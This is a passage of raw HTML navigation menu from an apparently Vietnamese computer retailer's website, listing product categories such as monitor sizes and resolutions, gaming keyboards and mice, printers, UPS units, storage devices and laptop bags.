                <div class="cat-child-last">
                  <a href="/man-hinh-22-26-inch" class="cat3">Màn hình 22 - 26 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-27-29-inch" class="cat3">Màn hình 27 - 29 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-30-32-inch" class="cat3">Màn hình 30 - 32 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-34-35-inch" class="cat3">Màn hình 34 - 35 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-tren-35-inch" class="cat3">Màn hình trên 35 inch</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-dell.html" class="cat2">Tần số quét màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/tan-so-60hz-75hz.html" class="cat3">Tần số 60Hz - 75Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-100hz-120hz.html" class="cat3">Tần số 100Hz - 120Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-144hz-165hz.html" class="cat3">Tần số 144Hz - 165Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-170hz-240hz.html" class="cat3">Tần số 170Hz - 200Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-210hz-390hz" class="cat3">Tần số 210Hz - 390Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-cao-hon-390hz" class="cat3">Tần số cao hơn 390Hz</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-hp-hkc.html" class="cat2">Độ phân giải màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hd-1366-x-768" class="cat3">HD (1366 x 768)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hd-1600-x-900" class="cat3">HD+ (1600 x 900)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-full-hd-1920-x-1080" class="cat3">Full HD (1920 x 1080)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wuxga-1920-x-1200" class="cat3">WUXGA (1920 x 1200)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-uwhd-2560-x-1080" class="cat3">UWHD (2560 x 1080)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-2k-qhd-2560-x-1440" class="cat3">2K QHD (2560 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wqhd-3440-x-1440" class="cat3">WQHD (3440 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-uqhd-3840-x-1600" class="cat3">UQHD (3840 x 1600)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-4k-uhd-3840-x-2160" class="cat3">4K UHD (3840 x 2160)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dqhd-5120-x-1440" class="cat3">DQHD (5120 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wqxga-2560-x-1600" class="cat3">WQXGA (2560 x 1600)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-5k-5120-x-2880" class="cat3">5K (5120 x 2880)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-duhd-7680-x-2160" class="cat3">DUHD (7680 x 2160)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/6k-6144-x-3456" class="cat3">6K (6144 x 3456)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-man-hinh" class="cat2">Phụ kiện màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/gia-treo-man-hinh" class="cat3">Giá treo màn hình</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gia-treo-tivi" class="cat3">Giá treo Tivi</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/gaming-gear.html" id="cat717">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_717.png" width="15px" height="13px" alt="Gaming Gear" srcset="">
            
            <span>Gaming Gear</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_717"></div><!--box-new-->
            <div class="box_original" id="box_original_717">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-phim-co-choi-game.html" class="cat2">Bàn phím cơ chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-hang-khac.html" class="cat3">Bàn phím FL-Esports</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-co-choi-game/ban-phim-razer.html" class="cat3">Bàn Phím DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-co-choi-game/ban-phim-corsair.html" class="cat3">Bàn Phím Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-e-dra.html" class="cat3">Bàn phím E-DRA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-akko.html" class="cat3">Bàn phím AKKO</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/5108-series.html" title="5108 Series" class="cat3">5108 Series</a>
                    
                    <a href="/3068-series.html" title="3068 Series" class="cat3">3068 Series</a>
                    
                    <a href="/3084-series.html" title="3084 Series" class="cat3">3084 Series</a>
                    
                    <a href="/3087-series.html" title="3087 Series" class="cat3">3087 Series</a>
                    
                    <a href="/3098-series.html" title="3098 Series" class="cat3">3098 Series</a>
                    
                    <a href="/3108-series.html" title="3108 Series" class="cat3">3108 Series</a>
                    
                    <a href="/5087-series.html" title="5087 Series" class="cat3">5087 Series</a>
                    
                    <a href="/pc75b-series.html" title="PC75B Series" class="cat3">PC75B Series</a>
                    
                    <a href="/acr-series.html" title="ACR Series" class="cat3">ACR Series</a>
                    
                    <a href="/5075-series" title="5075 Series" class="cat3">5075 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-razer.html" class="cat3">Bàn phím Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-leopold.html" class="cat3">Bàn phím Leopold</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-durgod.html" class="cat3">Bàn phím Durgod</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-asus.html" class="cat3">Bàn phím Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-rapoo.html" class="cat3">Bàn phím Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-fuhlen.html" class="cat3">Bàn phím Fuhlen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-motospeed" class="cat3">Bàn phím Motospeed</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-hang-khac.html-1" class="cat3">Bàn phím hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/akko-cs-switch.html" class="cat3">AKKO CS Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-dell" class="cat3">Bàn phím Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/tai-nghe-choi-game.html" class="cat2">Tai nghe chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-razer.html" class="cat3">Tai nghe Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-asus.html" class="cat3">Tai nghe Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-steelseries.html" class="cat3">Tai nghe SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-kingston.html" class="cat3">Tai nghe Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-corsair.html" class="cat3">Tai nghe Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-dareu.html" class="cat3">Tai nghe DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-hyperx.html" class="cat3">Tai nghe HyperX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-rapoo.html" class="cat3">Tai nghe Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-hang-khac.html" class="cat3">Tai nghe hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-dell" class="cat3">Tai nghe Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/chuot-may-tinh.html" class="cat2">Chuột văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-e-blue.html" class="cat3">Chuột E-Blue</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-dell-hp-lenovo-lg.html" class="cat3">Chuột Dell, HP, Lenovo, LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-gigabyte.html" class="cat3">Chuột Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-logitech.html" class="cat3">Chuột Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-newmen.html" class="cat3">Chuột Newmen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-genius-microsoft.html" class="cat3">Chuột Genius, Microsoft</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-fuhlen-forter.html" class="cat3">Chuột Fuhlen, Forter</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-rapoo.html" class="cat3">Chuột Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/chuot-choi-game.html" class="cat2">Chuột chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/chuot-dareu.html" class="cat3">Chuột DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-razer.html" class="cat3">Chuột Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-steelseries.html" class="cat3">Chuột SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-asus.html" class="cat3">Chuột Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-logitech.html" class="cat3">Chuột Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-rapoo.html-1" class="cat3">Chuột Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-motospeed" class="cat3">Chuột Motospeed</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-dell" class="cat3">Chuột Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-phim-may-tinh.html" class="cat2">Bàn phím văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-loai-khac.html" class="cat3">Bàn phím loại khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-genius.html" class="cat3">Bàn phím Genius</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-fuhlen.html" class="cat3">Bàn phím Fuhlen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-e-blue.html" class="cat3">Bàn phím E-Blue</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-logitech.html" class="cat3">Bàn phím Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-rapoo" class="cat3">Bàn phím Rapoo</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-di-chuot-choi-game.html" class="cat2">Bàn di chuột chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/ban-di-chuot-choi-game/ban-di-chuot-razer.html" class="cat3">Bàn di chuột Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-di-chuot-choi-game/ban-di-chuot-steelseries.html" class="cat3">Bàn di chuột SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-ghe-games-net.html" class="cat2">Bàn Ghế Games Net</a>
                
                <div class="cat-child-last">
                  <a href="/ban-ghe-games-net/ghe-game-net.html" class="cat3">Ghế Game Net</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-ghe-games-net/ban-game-net.html" class="cat3">Bàn Game Net</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/vo-lang-choi-game.html" class="cat2">Vô lăng chơi game</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/tay-cam-choi-game.html" class="cat2">Tay cầm chơi game</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/joystick-can-lai-may-bay.html" class="cat2">Joystick - Cần lái máy bay</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/micro-stream.html" class="cat2">Micro Stream</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/ghe-cong-thai-hoc-ghe-egonomic.html" class="cat2">Ghế công thái học - ghế Egonomic</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-van-phong.html" id="cat8">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_8.png" width="15px" height="13px" alt="Thiết bị văn phòng" srcset="">
            
            <span>Thiết bị văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_8"></div><!--box-new-->
            <div class="box_original" id="box_original_8">
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-chieu-projector.html" class="cat2">Máy chiếu (Projector)</a>
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-benq-dell.html" class="cat3">Máy chiếu BenQ, Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-sony-acer.html" class="cat3">Máy chiếu Sony, Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-epson-canon.html" class="cat3">Máy chiếu Epson, Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-panasonic-casio.html" class="cat3">Máy chiếu Panasonic, Casio</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-infocus.html" class="cat3">Máy chiếu InFocus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-viewsonic" class="cat3">Máy chiếu ViewSonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-lg.html" class="cat3">Máy chiếu LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/trinh-chieu.html" class="cat3">Bút trình chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/man-chieu.html" class="cat3">Màn chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gia-treo-may-chieu.html" class="cat3">Giá treo máy chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1-2-3" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/thiet-bi-luu-dien-ups.html" class="cat2">Thiết bị lưu diện (UPS)</a>
                
                <div class="cat-child-last">
                  <a href="/luu-dien-prolink.html" class="cat3">Lưu điện ProLink</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-fsp.html" class="cat3">Lưu điện FSP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-santak.html" class="cat3">Lưu điện Santak</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-upselect.html" class="cat3">Lưu điện Upselect</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-eaton.html" class="cat3">Lưu điện Eaton</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-cyberpower.html" class="cat3">Lưu điện CyberPower</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-apc.html" class="cat3">Lưu điện APC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/luu-dien-khac" class="cat3">Lưu điện khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-printer.html" class="cat2">Máy in (Printer)</a>
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-canon.html" class="cat3">Máy in Canon</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-hp.html" class="cat3">Máy in HP</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-brother.html" class="cat3">Máy in Brother</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-den-trang-1-2" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                    <a href="/may-in-mau-1-2" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-fuji" class="cat3">Máy in Fuji</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3-4-5" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1-2-3-4-5" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-epson.html" class="cat3">Máy in Epson</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-kim" title="Máy in kim" class="cat3">Máy in kim</a>
                    
                    <a href="/may-in-den-trang-1-2-3" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/muc-in.html" class="cat3">Mực in</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-fax.html" class="cat3">Máy fax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-pantum" class="cat3">Máy in Pantum</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-ricoh" class="cat3">Máy in Ricoh</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3-4" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1-2-3-4" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-huy-tai-lieu.html" class="cat2">Máy hủy tài liệu</a>
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-bosser.html" class="cat3">Máy hủy tài liệu BOSSER</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-silicon.html" class="cat3">Máy hủy tài liệu Silicon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-magitech.html" class="cat3">Máy hủy tài liệu NEW UNITED</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-khac.html" class="cat3">Máy hủy tài liệu khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-magitech.html-1" class="cat3">Máy hủy tài liệu Magitech</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-quet-scanner.html" class="cat2">Máy quét (scanner)</a>
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-canon.html" class="cat3">Máy quét Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-epson.html" class="cat3">Máy quét Epson</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-hp.html" class="cat3">Máy quét HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-fujitsu.html" class="cat3">Máy quét Fujitsu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-brother.html" class="cat3">Máy quét Brother</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-hang-khac" class="cat3">Máy quét hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-photocopy.html" class="cat2">Máy photocopy</a>
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-ricoh.html" class="cat3">Máy Photocopy Ricoh</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-sharp.html" class="cat3">Máy photocopy Sharp</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-toshiba.html" class="cat3">Máy Photocopy Toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-canon.html" class="cat3">Máy Photocopy Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy-fuji" class="cat3">Máy photocopy Fuji</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/phan-mem-may-tinh.html" class="cat2">Phần mềm máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/he-dieu-hanh.html" class="cat3">Hệ điều hành</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/phan-mem-ung-dung.html" class="cat3">Phần mềm ứng dụng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/phan-mem-diet-virus.html" class="cat3">Phần mềm diệt Virus</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/loa-hoi-nghi.html" class="cat2">Loa hội nghị</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-dem-tien" class="cat2">Máy đếm tiền</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-kich-dien-1" class="cat2">Bộ kích điện</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-cham-cong" class="cat2">Máy chấm công</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/bang-ve-dien-tu" class="cat2">Bảng vẽ điện tử</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-luu-tru" id="cat9">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_9.png" width="15px" height="13px" alt="Thiết bị lưu trữ" srcset="">
            
            <span>Thiết bị lưu trữ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_9"></div><!--box-new-->
            <div class="box_original" id="box_original_9">
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/o-cung-cam-ngoai.html" class="cat2">Ổ cứng cắm ngoài</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-adata.html" class="cat3">Hãng Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-seagate.html" class="cat3">Hãng Seagate</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-transcend.html" class="cat3">Hãng Transcend</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-western.html" class="cat3">Hãng Western</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-toshiba.html" class="cat3">Hãng Toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-sam-sung.html" class="cat3">Hãng Sam sung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung.html" class="cat3">Hộp đựng ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-kingston" class="cat3">Hãng Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1-2" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru-o-luu-tru-mang-nas" class="cat2">Ổ lưu trữ mạng - NAS</a>
                
                <div class="cat-child-last">
                  <a href="/hang-wd" class="cat3">Hãng WD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-synology" class="cat3">Hãng Synology</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/the-nho-microsdhc-tf.html" class="cat2">Thẻ nhớ MicroSDHC, TF</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/dau-doc-the.html" class="cat2">Đầu đọc thẻ</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/usb-flash.html" class="cat2">USB Flash</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/phu-kien-laptop.html" id="cat11">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_11.png" width="15px" height="13px" alt="Phụ kiện laptop" srcset="">
            
            <span>Phụ kiện laptop</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_11"></div><!--box-new-->
            <div class="box_original" id="box_original_11">
              
              <div class="box_cate">
                <a href="/tui-boc-tui-xach-ba-lo.html" class="cat2">Túi bọc, túi xach, ba lô</a>
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/balo-laptop.html" class="cat3">Balo Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/balo-ags.html" title="Balo TUCANO" class="cat3">Balo TUCANO</a>
                    
                    <a href="/balo-sherpani.html" title="Balo SHERPANI" class="cat3">Balo SHERPANI</a>
                    
                    <a href="/balo-laptop/balo-tigernu.html" title="Balo TIGERNU" class="cat3">Balo TIGERNU</a>
                    
                    <a href="/balo-laptop/balo-socko.html" title="Balo SOCKO" class="cat3">Balo SOCKO</a>
                    
                    <a href="/balo-laptop/balo-simplecarry.html" title="Balo SIMPLECARRY" class="cat3">Balo SIMPLECARRY</a>
                    
                    <a href="/balo-laptop/balo-coolbell.html" title="Balo COOLBELL" class="cat3">Balo COOLBELL</a>
                    
                    <a href="/balo-laptop/balo-sakos.html" title="Balo SAKOS" class="cat3">Balo SAKOS</a>
                    
                    <a href="/balo-laptop/balo-incase.html" title="Balo INCASE" class="cat3">Balo INCASE</a>
                    
                    <a href="/balo-laptop/balo-targus.html" title="Balo TARGUS" class="cat3">Balo TARGUS</a>
                    
                    <a href="/balo-tomtoc.html" title="Balo TOMTOC" class="cat3">Balo TOMTOC</a>
                    
                    <a href="/balo-fsd.html" title="Balo FSD" class="cat3">Balo FSD</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-xach-laptop.html" class="cat3">Túi xách Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-xach-laptop/tui-xach-brinch.html" title="Túi xách BRINCH" class="cat3">Túi xách BRINCH</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-gearmax.html" title="Túi xách GEARMAX" class="cat3">Túi xách GEARMAX</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-coolbell.html" title="Túi xách COOLBELL" class="cat3">Túi xách COOLBELL</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-incase.html" title="Túi xách INCASE" class="cat3">Túi xách INCASE</a>
                    
